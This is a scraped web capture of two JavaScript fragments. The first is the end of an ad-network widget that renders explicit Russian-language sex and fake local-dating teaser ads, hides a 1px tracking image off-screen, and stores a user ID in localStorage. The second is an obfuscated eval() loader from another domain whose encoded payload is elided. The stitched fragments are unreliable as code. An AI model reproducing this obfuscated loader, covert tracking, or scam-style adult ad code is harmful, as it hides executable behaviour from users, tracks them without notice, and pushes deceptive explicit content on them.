						e3fb3e275d_temp_gifimage.src            = teasers[i][5];
						e3fb3e275d_temp_gifimage.style.width    = "1px";
						e3fb3e275d_temp_gifimage.style.height   = "1px";
						e3fb3e275d_temp_gifimage.width          = "1";
						e3fb3e275d_temp_gifimage.height         = "1";
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.title          = "";
						e3fb3e275d_temp_gifimage.style.position = "fixed";
						e3fb3e275d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3fb3e275d_temp_gifimage);
					}
					
					e3fb3e275d_image.style.border = "0px solid #ffffff";
					e3fb3e275d_image.style.borderRadius = "0px";
					e3fb3e275d_image.style.width = "200px"; 
					e3fb3e275d_image.style.height = "200px"; 
					e3fb3e275d_image.style.position = 'inherit';
					e3fb3e275d_image.style.cssFloat = 'none';
					e3fb3e275d_image.style.boxSizing = "content-box";
					e3fb3e275d_image.style.display = 'inline-block';
					e3fb3e275d_image.style.margin = "0px";
					
										
					var e3fb3e275d_title = document.createElement('div');
					e3fb3e275d_title.innerHTML = teasers[i][2];
					e3fb3e275d_title.style.fontSize = "10pt";
					e3fb3e275d_title.style.color = "#990000";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textAlign = "center";
					e3fb3e275d_title.style.fontFamily = "Arial";
					e3fb3e275d_title.style.fontSize = "17px";
					e3fb3e275d_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_title.style.color = "#000000";
						e3fb3e275d_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_title.style.fontStyle = "normal";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textDecoration = "none";
					e3fb3e275d_title.style.margin = "3px";
					e3fb3e275d_title.style.height = "auto";
					e3fb3e275d_title.id = "etarg_title_24988_"+i;

					
					var e3fb3e275d_description = document.createElement('div');
					e3fb3e275d_description.innerHTML = teasers[i][3];
					e3fb3e275d_description.style.color = "#000000";
					e3fb3e275d_description.style.fontSize = "10pt";
					e3fb3e275d_description.style.textAlign = "center";
					e3fb3e275d_description.style.fontFamily = "Arial";
					e3fb3e275d_description.style.fontSize = "15px";
					e3fb3e275d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_description.style.color = "#000000";
						e3fb3e275d_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_description.style.fontStyle = "normal";
					e3fb3e275d_description.style.fontWeight = "normal";
					e3fb3e275d_description.style.textDecoration = "none";
					e3fb3e275d_description.style.margin = "3px";
					e3fb3e275d_description.style.height = "auto";
					e3fb3e275d_description.id = "etarg_description_24988_"+i;

					var e3fb3e275d_price = document.createElement('div');
					e3fb3e275d_price.innerHTML = teasers[i][4];
					e3fb3e275d_price.style.color = "#f25100";
					e3fb3e275d_price.style.textAlign = "center";
					e3fb3e275d_price.style.fontFamily = e3fb3e275d_description.style.fontFamily;
					e3fb3e275d_price.style.fontSize = e3fb3e275d_description.style.fontSize;
					e3fb3e275d_price.style.lineHeight = e3fb3e275d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3fb3e275d_price.style.color = "#ff4a00";
					}
					e3fb3e275d_price.style.fontStyle = e3fb3e275d_description.style.fontStyle;
					e3fb3e275d_price.style.fontWeight = "bold";
					e3fb3e275d_price.style.textDecoration = e3fb3e275d_description.style.textDecoration;
					e3fb3e275d_price.style.height = "auto";

										e3fb3e275d_teaser.appendChild(e3fb3e275d_image);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_title);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_description);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3fb3e275d([['https://adtazwhite.com/clicks/MjQ5ODhfMzA3MjE5XzIzLjA1NDU0Nl8xM18xNzcwMTAwNzA1OTE5NjAyMjE3N18yMF8zLjE0LjgyLjEzN142ZGRkZGM5YmQ1M2UwZjY1OGFmMDliMDhjNWU2NzdmNF4wOS4yLjMuMjAyNg==','//cs11.adtazwhite.com/content/61461/3518930.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61461/3518930_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMjk0ODYxXzIzLjAyMzYwMV8xM18xNzcwMTAwNzA1OTE5NjAyMjE3N18yMF8zLjE0LjgyLjEzN15jYzJhYzc2NzYyOGZkOTc0NzQ5MDNlMjYyNzg1YjBmMl4wOS4yLjMuMjAyNg==','//cs10.adtazwhite.com/content/61461/3481856.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61461/3481856_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMzA3MjE4XzIzLjA0NjkxMV8xM18xNzcwMTAwNzA1OTE5NjAyMjE3N18yMF8zLjE0LjgyLjEzN142Njg5M2FmNmJhZWVkOTNmY2ZmNzdjZDc3MDA1YjEzZF4wOS4yLjMuMjAyNg==','//cs11.adtazwhite.com/content/61461/3518927.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61461/3518927_2.webp']]);  try { localStorage.setItem('e3fb3e275d_uid', '17701007059196022177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1490
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"fSlbwIMYi",3,8,34))